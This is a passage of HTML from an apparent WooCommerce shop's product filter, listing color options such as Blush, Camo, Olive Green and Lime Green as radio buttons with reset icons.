                <label class="woof_radio_label " for="woof_1549_696b3d8162731">Blush</label>

                <a href="#" data-name="pa_color" data-term-id="1549" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1549">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Blush" data-anchor="woof_n_pa_color_blush" />

            </li>
                                    <li class="woof_term_1679 ">
                <input type="radio"  id="woof_1679_696b3d8162769" class="woof_radio_term woof_radio_term_1679" data-slug="butter" data-term-id="1679" name="pa_color" value="1679"  />
                <label class="woof_radio_label " for="woof_1679_696b3d8162769">Butter</label>

                <a href="#" data-name="pa_color" data-term-id="1679" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1679">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Butter" data-anchor="woof_n_pa_color_butter" />

            </li>
                                    <li class="woof_term_1379 ">
                <input type="radio"  id="woof_1379_696b3d81627b0" class="woof_radio_term woof_radio_term_1379" data-slug="camel" data-term-id="1379" name="pa_color" value="1379"  />
                <label class="woof_radio_label " for="woof_1379_696b3d81627b0">camel</label>

                <a href="#" data-name="pa_color" data-term-id="1379" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1379">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="camel" data-anchor="woof_n_pa_color_camel" />

            </li>
                                    <li class="woof_term_1336 ">
                <input type="radio"  id="woof_1336_696b3d81627e8" class="woof_radio_term woof_radio_term_1336" data-slug="camo" data-term-id="1336" name="pa_color" value="1336"  />
                <label class="woof_radio_label " for="woof_1336_696b3d81627e8">camo</label>

                <a href="#" data-name="pa_color" data-term-id="1336" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1336">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="camo" data-anchor="woof_n_pa_color_camo" />

            </li>
                                    <li class="woof_term_1680 ">
                <input type="radio"  id="woof_1680_696b3d816281c" class="woof_radio_term woof_radio_term_1680" data-slug="cedar" data-term-id="1680" name="pa_color" value="1680"  />
                <label class="woof_radio_label " for="woof_1680_696b3d816281c">Cedar</label>

                <a href="#" data-name="pa_color" data-term-id="1680" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1680">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Cedar" data-anchor="woof_n_pa_color_cedar" />

            </li>
                                    <li class="woof_term_1627 ">
                <input type="radio"  id="woof_1627_696b3d8162850" class="woof_radio_term woof_radio_term_1627" data-slug="charcoal" data-term-id="1627" name="pa_color" value="1627"  />
                <label class="woof_radio_label " for="woof_1627_696b3d8162850">Charcoal</label>

                <a href="#" data-name="pa_color" data-term-id="1627" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1627">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Charcoal" data-anchor="woof_n_pa_color_charcoal" />

            </li>
                                    <li class="woof_term_1151 ">
                <input type="radio"  id="woof_1151_696b3d8162881" class="woof_radio_term woof_radio_term_1151" data-slug="charcoal-grey" data-term-id="1151" name="pa_color" value="1151"  />
                <label class="woof_radio_label " for="woof_1151_696b3d8162881">Charcoal/Grey</label>

                <a href="#" data-name="pa_color" data-term-id="1151" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1151">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Charcoal/Grey" data-anchor="woof_n_pa_color_charcoal-grey" />

            </li>
                                    <li class="woof_term_1573 ">
                <input type="radio"  id="woof_1573_696b3d81628be" class="woof_radio_term woof_radio_term_1573" data-slug="court-purple" data-term-id="1573" name="pa_color" value="1573"  />
                <label class="woof_radio_label " for="woof_1573_696b3d81628be">Court Purple</label>

                <a href="#" data-name="pa_color" data-term-id="1573" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1573">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Court Purple" data-anchor="woof_n_pa_color_court-purple" />

            </li>
                                    <li class="woof_term_1223 ">
                <input type="radio"  id="woof_1223_696b3d81628f2" class="woof_radio_term woof_radio_term_1223" data-slug="cream" data-term-id="1223" name="pa_color" value="1223"  />
                <label class="woof_radio_label " for="woof_1223_696b3d81628f2">Cream</label>

                <a href="#" data-name="pa_color" data-term-id="1223" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1223">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Cream" data-anchor="woof_n_pa_color_cream" />

            </li>
                                    <li class="woof_term_1785 ">
                <input type="radio"  id="woof_1785_696b3d8162927" class="woof_radio_term woof_radio_term_1785" data-slug="dark-salmon" data-term-id="1785" name="pa_color" value="1785"  />
                <label class="woof_radio_label " for="woof_1785_696b3d8162927">Dark Salmon</label>

                <a href="#" data-name="pa_color" data-term-id="1785" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1785">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Salmon" data-anchor="woof_n_pa_color_dark-salmon" />

            </li>
                                    <li class="woof_term_1683 ">
                <input type="radio"  id="woof_1683_696b3d816295a" class="woof_radio_term woof_radio_term_1683" data-slug="denim" data-term-id="1683" name="pa_color" value="1683"  />
                <label class="woof_radio_label " for="woof_1683_696b3d816295a">Denim</label>

                <a href="#" data-name="pa_color" data-term-id="1683" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1683">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Denim" data-anchor="woof_n_pa_color_denim" />

            </li>
                                    <li class="woof_term_1644 ">
                <input type="radio"  id="woof_1644_696b3d8162983" class="woof_radio_term woof_radio_term_1644" data-slug="desert-camo" data-term-id="1644" name="pa_color" value="1644"  />
                <label class="woof_radio_label " for="woof_1644_696b3d8162983">Desert Camo</label>

                <a href="#" data-name="pa_color" data-term-id="1644" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1644">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Desert Camo" data-anchor="woof_n_pa_color_desert-camo" />

            </li>
                                    <li class="woof_term_1628 ">
                <input type="radio"  id="woof_1628_696b3d81629be" class="woof_radio_term woof_radio_term_1628" data-slug="genesis" data-term-id="1628" name="pa_color" value="1628"  />
                <label class="woof_radio_label " for="woof_1628_696b3d81629be">Genesis</label>

                <a href="#" data-name="pa_color" data-term-id="1628" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1628">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Genesis" data-anchor="woof_n_pa_color_genesis" />

            </li>
                                    <li class="woof_term_1334 ">
                <input type="radio"  id="woof_1334_696b3d81629f0" class="woof_radio_term woof_radio_term_1334" data-slug="light-brown" data-term-id="1334" name="pa_color" value="1334"  />
                <label class="woof_radio_label " for="woof_1334_696b3d81629f0">light brown</label>

                <a href="#" data-name="pa_color" data-term-id="1334" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1334">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="light brown" data-anchor="woof_n_pa_color_light-brown" />

            </li>
                                    <li class="woof_term_1671 ">
                <input type="radio"  id="woof_1671_696b3d8162a23" class="woof_radio_term woof_radio_term_1671" data-slug="linen" data-term-id="1671" name="pa_color" value="1671"  />
                <label class="woof_radio_label " for="woof_1671_696b3d8162a23">Linen</label>

                <a href="#" data-name="pa_color" data-term-id="1671" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1671">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Linen" data-anchor="woof_n_pa_color_linen" />

            </li>
                                    <li class="woof_term_1623 ">
                <input type="radio"  id="woof_1623_696b3d8162a58" class="woof_radio_term woof_radio_term_1623" data-slug="military" data-term-id="1623" name="pa_color" value="1623"  />
                <label class="woof_radio_label " for="woof_1623_696b3d8162a58">Military</label>

                <a href="#" data-name="pa_color" data-term-id="1623" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1623">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Military" data-anchor="woof_n_pa_color_military" />

            </li>
                                    <li class="woof_term_1629 ">
                <input type="radio"  id="woof_1629_696b3d8162a8b" class="woof_radio_term woof_radio_term_1629" data-slug="monsoon" data-term-id="1629" name="pa_color" value="1629"  />
                <label class="woof_radio_label " for="woof_1629_696b3d8162a8b">Monsoon</label>

                <a href="#" data-name="pa_color" data-term-id="1629" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1629">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Monsoon" data-anchor="woof_n_pa_color_monsoon" />

            </li>
                                    <li class="woof_term_1619 ">
                <input type="radio"  id="woof_1619_696b3d8162aca" class="woof_radio_term woof_radio_term_1619" data-slug="multicolor" data-term-id="1619" name="pa_color" value="1619"  />
                <label class="woof_radio_label " for="woof_1619_696b3d8162aca">Multicolor</label>

                <a href="#" data-name="pa_color" data-term-id="1619" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1619">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Multicolor" data-anchor="woof_n_pa_color_multicolor" />

            </li>
                                    <li class="woof_term_1620 ">
                <input type="radio"  id="woof_1620_696b3d8162b18" class="woof_radio_term woof_radio_term_1620" data-slug="off-white" data-term-id="1620" name="pa_color" value="1620"  />
                <label class="woof_radio_label " for="woof_1620_696b3d8162b18">Off White</label>

                <a href="#" data-name="pa_color" data-term-id="1620" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1620">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Off White" data-anchor="woof_n_pa_color_off-white" />

            </li>
                                    <li class="woof_term_1634 ">
                <input type="radio"  id="woof_1634_696b3d8162b56" class="woof_radio_term woof_radio_term_1634" data-slug="quicksand" data-term-id="1634" name="pa_color" value="1634"  />
                <label class="woof_radio_label " for="woof_1634_696b3d8162b56">Quicksand</label>

                <a href="#" data-name="pa_color" data-term-id="1634" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1634">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Quicksand" data-anchor="woof_n_pa_color_quicksand" />

            </li>
                                    <li class="woof_term_1624 ">
                <input type="radio"  id="woof_1624_696b3d8162b89" class="woof_radio_term woof_radio_term_1624" data-slug="rhinestone" data-term-id="1624" name="pa_color" value="1624"  />
                <label class="woof_radio_label " for="woof_1624_696b3d8162b89">Rhinestone</label>

                <a href="#" data-name="pa_color" data-term-id="1624" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1624">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Rhinestone" data-anchor="woof_n_pa_color_rhinestone" />

            </li>
                                    <li class="woof_term_1193 ">
                <input type="radio"  id="woof_1193_696b3d8162bbc" class="woof_radio_term woof_radio_term_1193" data-slug="sesame" data-term-id="1193" name="pa_color" value="1193"  />
                <label class="woof_radio_label " for="woof_1193_696b3d8162bbc">Sesame</label>

                <a href="#" data-name="pa_color" data-term-id="1193" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1193">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Sesame" data-anchor="woof_n_pa_color_sesame" />

            </li>
                                    <li class="woof_term_1681 ">
                <input type="radio"  id="woof_1681_696b3d8162bf7" class="woof_radio_term woof_radio_term_1681" data-slug="tan" data-term-id="1681" name="pa_color" value="1681"  />
                <label class="woof_radio_label " for="woof_1681_696b3d8162bf7">Tan</label>

                <a href="#" data-name="pa_color" data-term-id="1681" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1681">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Tan" data-anchor="woof_n_pa_color_tan" />

            </li>
                                    <li class="woof_term_1633 ">
                <input type="radio"  id="woof_1633_696b3d8162c2a" class="woof_radio_term woof_radio_term_1633" data-slug="torpedo" data-term-id="1633" name="pa_color" value="1633"  />
                <label class="woof_radio_label " for="woof_1633_696b3d8162c2a">Torpedo</label>

                <a href="#" data-name="pa_color" data-term-id="1633" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1633">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Torpedo" data-anchor="woof_n_pa_color_torpedo" />

            </li>
                                    <li class="woof_term_1672 ">
                <input type="radio"  id="woof_1672_696b3d8162c5c" class="woof_radio_term woof_radio_term_1672" data-slug="violet" data-term-id="1672" name="pa_color" value="1672"  />
                <label class="woof_radio_label " for="woof_1672_696b3d8162c5c">Violet</label>

                <a href="#" data-name="pa_color" data-term-id="1672" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1672">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Violet" data-anchor="woof_n_pa_color_violet" />

            </li>
                                    <li class="woof_term_45 ">
                <input type="radio"  id="woof_45_696b3d8162c8f" class="woof_radio_term woof_radio_term_45" data-slug="black" data-term-id="45" name="pa_color" value="45"  />
                <label class="woof_radio_label " for="woof_45_696b3d8162c8f">Black</label>

                <a href="#" data-name="pa_color" data-term-id="45" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_45">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Black" data-anchor="woof_n_pa_color_black" />

            </li>
                                    <li class="woof_term_405 ">
                <input type="radio"  id="woof_405_696b3d8162cc1" class="woof_radio_term woof_radio_term_405" data-slug="heather-grey" data-term-id="405" name="pa_color" value="405"  />
                <label class="woof_radio_label " for="woof_405_696b3d8162cc1">Heather Grey</label>

                <a href="#" data-name="pa_color" data-term-id="405" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_405">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Heather Grey" data-anchor="woof_n_pa_color_heather-grey" />

            </li>
                                    <li class="woof_term_365 ">
                <input type="radio"  id="woof_365_696b3d8162cf8" class="woof_radio_term woof_radio_term_365" data-slug="taupe" data-term-id="365" name="pa_color" value="365"  />
                <label class="woof_radio_label " for="woof_365_696b3d8162cf8">Taupe</label>

                <a href="#" data-name="pa_color" data-term-id="365" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_365">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Taupe" data-anchor="woof_n_pa_color_taupe" />

            </li>
                                    <li class="woof_term_56 ">
                <input type="radio"  id="woof_56_696b3d8162d29" class="woof_radio_term woof_radio_term_56" data-slug="grey" data-term-id="56" name="pa_color" value="56"  />
                <label class="woof_radio_label " for="woof_56_696b3d8162d29">Grey</label>

                <a href="#" data-name="pa_color" data-term-id="56" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_56">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Grey" data-anchor="woof_n_pa_color_grey" />

            </li>
                                    <li class="woof_term_321 ">
                <input type="radio"  id="woof_321_696b3d8162d5d" class="woof_radio_term woof_radio_term_321" data-slug="dark-grey" data-term-id="321" name="pa_color" value="321"  />
                <label class="woof_radio_label " for="woof_321_696b3d8162d5d">Dark Grey</label>

                <a href="#" data-name="pa_color" data-term-id="321" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_321">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Grey" data-anchor="woof_n_pa_color_dark-grey" />

            </li>
                                    <li class="woof_term_322 ">
                <input type="radio"  id="woof_322_696b3d8162d90" class="woof_radio_term woof_radio_term_322" data-slug="silver" data-term-id="322" name="pa_color" value="322"  />
                <label class="woof_radio_label " for="woof_322_696b3d8162d90">Silver</label>

                <a href="#" data-name="pa_color" data-term-id="322" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_322">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Silver" data-anchor="woof_n_pa_color_silver" />

            </li>
                                    <li class="woof_term_323 ">
                <input type="radio"  id="woof_323_696b3d8162dc2" class="woof_radio_term woof_radio_term_323" data-slug="ash-grey" data-term-id="323" name="pa_color" value="323"  />
                <label class="woof_radio_label " for="woof_323_696b3d8162dc2">Ash Grey</label>

                <a href="#" data-name="pa_color" data-term-id="323" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_323">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Ash Grey" data-anchor="woof_n_pa_color_ash-grey" />

            </li>
                                    <li class="woof_term_46 ">
                <input type="radio"  id="woof_46_696b3d8162e00" class="woof_radio_term woof_radio_term_46" data-slug="white" data-term-id="46" name="pa_color" value="46"  />
                <label class="woof_radio_label " for="woof_46_696b3d8162e00">White</label>

                <a href="#" data-name="pa_color" data-term-id="46" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_46">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="White" data-anchor="woof_n_pa_color_white" />

            </li>
                                    <li class="woof_term_355 ">
                <input type="radio"  id="woof_355_696b3d8162e33" class="woof_radio_term woof_radio_term_355" data-slug="white-smoke" data-term-id="355" name="pa_color" value="355"  />
                <label class="woof_radio_label " for="woof_355_696b3d8162e33">White Smoke</label>

                <a href="#" data-name="pa_color" data-term-id="355" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_355">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="White Smoke" data-anchor="woof_n_pa_color_white-smoke" />

            </li>
                                    <li class="woof_term_332 ">
                <input type="radio"  id="woof_332_696b3d8162e64" class="woof_radio_term woof_radio_term_332" data-slug="dark-red" data-term-id="332" name="pa_color" value="332"  />
                <label class="woof_radio_label " for="woof_332_696b3d8162e64">Dark Red</label>

                <a href="#" data-name="pa_color" data-term-id="332" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_332">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Red" data-anchor="woof_n_pa_color_dark-red" />

            </li>
                                    <li class="woof_term_333 ">
                <input type="radio"  id="woof_333_696b3d8162e95" class="woof_radio_term woof_radio_term_333" data-slug="maroon" data-term-id="333" name="pa_color" value="333"  />
                <label class="woof_radio_label " for="woof_333_696b3d8162e95">Maroon</label>

                <a href="#" data-name="pa_color" data-term-id="333" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_333">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Maroon" data-anchor="woof_n_pa_color_maroon" />

            </li>
                                    <li class="woof_term_44 ">
                <input type="radio"  id="woof_44_696b3d8162ec7" class="woof_radio_term woof_radio_term_44" data-slug="red" data-term-id="44" name="pa_color" value="44"  />
                <label class="woof_radio_label " for="woof_44_696b3d8162ec7">Red</label>

                <a href="#" data-name="pa_color" data-term-id="44" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_44">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Red" data-anchor="woof_n_pa_color_red" />

            </li>
                                    <li class="woof_term_363 ">
                <input type="radio"  id="woof_363_696b3d8162ef9" class="woof_radio_term woof_radio_term_363" data-slug="fuchsia" data-term-id="363" name="pa_color" value="363"  />
                <label class="woof_radio_label " for="woof_363_696b3d8162ef9">Fuchsia</label>

                <a href="#" data-name="pa_color" data-term-id="363" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_363">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Fuchsia" data-anchor="woof_n_pa_color_fuchsia" />

            </li>
                                    <li class="woof_term_338 ">
                <input type="radio"  id="woof_338_696b3d8162f2f" class="woof_radio_term woof_radio_term_338" data-slug="dark-green" data-term-id="338" name="pa_color" value="338"  />
                <label class="woof_radio_label " for="woof_338_696b3d8162f2f">Dark Green</label>

                <a href="#" data-name="pa_color" data-term-id="338" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_338">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Green" data-anchor="woof_n_pa_color_dark-green" />

            </li>
                                    <li class="woof_term_340 ">
                <input type="radio"  id="woof_340_696b3d8162f63" class="woof_radio_term woof_radio_term_340" data-slug="sea-green" data-term-id="340" name="pa_color" value="340"  />
                <label class="woof_radio_label " for="woof_340_696b3d8162f63">Sea Green</label>

                <a href="#" data-name="pa_color" data-term-id="340" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_340">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Sea Green" data-anchor="woof_n_pa_color_sea-green" />

            </li>
                                    <li class="woof_term_342 ">
                <input type="radio"  id="woof_342_696b3d8162f95" class="woof_radio_term woof_radio_term_342" data-slug="dark-olive-green" data-term-id="342" name="pa_color" value="342"  />
                <label class="woof_radio_label " for="woof_342_696b3d8162f95">Dark Olive Green</label>

                <a href="#" data-name="pa_color" data-term-id="342" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_342">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Olive Green" data-anchor="woof_n_pa_color_dark-olive-green" />

            </li>
                                    <li class="woof_term_373 ">
                <input type="radio"  id="woof_373_696b3d8162fc9" class="woof_radio_term woof_radio_term_373" data-slug="olive-green" data-term-id="373" name="pa_color" value="373"  />
                <label class="woof_radio_label " for="woof_373_696b3d8162fc9">Olive Green</label>

                <a href="#" data-name="pa_color" data-term-id="373" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_373">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Olive Green" data-anchor="woof_n_pa_color_olive-green" />

            </li>
                                    <li class="woof_term_376 ">
                <input type="radio"  id="woof_376_696b3d8162ffb" class="woof_radio_term woof_radio_term_376" data-slug="olive" data-term-id="376" name="pa_color" value="376"  />
                <label class="woof_radio_label " for="woof_376_696b3d8162ffb">Olive</label>

                <a href="#" data-name="pa_color" data-term-id="376" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_376">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Olive" data-anchor="woof_n_pa_color_olive" />

            </li>
                                    <li class="woof_term_344 ">
                <input type="radio"  id="woof_344_696b3d816302e" class="woof_radio_term woof_radio_term_344" data-slug="metallic-green" data-term-id="344" name="pa_color" value="344"  />
                <label class="woof_radio_label " for="woof_344_696b3d816302e">Metallic Green</label>

                <a href="#" data-name="pa_color" data-term-id="344" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_344">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Metallic Green" data-anchor="woof_n_pa_color_metallic-green" />

            </li>
                                    <li class="woof_term_341 ">
                <input type="radio"  id="woof_341_696b3d816305d" class="woof_radio_term woof_radio_term_341" data-slug="dark-sea-green" data-term-id="341" name="pa_color" value="341"  />
                <label class="woof_radio_label " for="woof_341_696b3d816305d">Dark Sea Green</label>

                <a href="#" data-name="pa_color" data-term-id="341" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_341">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Sea Green" data-anchor="woof_n_pa_color_dark-sea-green" />

            </li>
                                    <li class="woof_term_36 ">
                <input type="radio"  id="woof_36_696b3d8163090" class="woof_radio_term woof_radio_term_36" data-slug="green" data-term-id="36" name="pa_color" value="36"  />
                <label class="woof_radio_label " for="woof_36_696b3d8163090">Green</label>

                <a href="#" data-name="pa_color" data-term-id="36" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_36">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Green" data-anchor="woof_n_pa_color_green" />

            </li>
                                    <li class="woof_term_339 ">
                <input type="radio"  id="woof_339_696b3d81630c1" class="woof_radio_term woof_radio_term_339" data-slug="light-green" data-term-id="339" name="pa_color" value="339"  />
                <label class="woof_radio_label " for="woof_339_696b3d81630c1">Light Green</label>

                <a href="#" data-name="pa_color" data-term-id="339" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_339">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Light Green" data-anchor="woof_n_pa_color_light-green" />

            </li>
                                    <li class="woof_term_343 ">
                <input type="radio"  id="woof_343_696b3d81630ef" class="woof_radio_term woof_radio_term_343" data-slug="yellow-green" data-term-id="343" name="pa_color" value="343"  />
                <label class="woof_radio_label " for="woof_343_696b3d81630ef">Yellow Green</label>

                <a href="#" data-name="pa_color" data-term-id="343" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_343">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Yellow Green" data-anchor="woof_n_pa_color_yellow-green" />

            </li>
                                    <li class="woof_term_350 ">
                <input type="radio"  id="woof_350_696b3d8163124" class="woof_radio_term woof_radio_term_350" data-slug="green-yellow" data-term-id="350" name="pa_color" value="350"  />
                <label class="woof_radio_label " for="woof_350_696b3d8163124">Green Yellow</label>

                <a href="#" data-name="pa_color" data-term-id="350" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_350">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Green Yellow" data-anchor="woof_n_pa_color_green-yellow" />

            </li>
                                    <li class="woof_term_381 ">
                <input type="radio"  id="woof_381_696b3d8163153" class="woof_radio_term woof_radio_term_381" data-slug="lime-green" data-term-id="381" name="pa_color" value="381"  />
                <label class="woof_radio_label " for="woof_381_696b3d8163153">Lime Green</label>

                <a href="#" data-name="pa_color" data-term-id="381" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_381">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Lime Green" data-anchor="woof_n_pa_color_lime-green" />

            </li>
                                    <li class="woof_term_382 ">
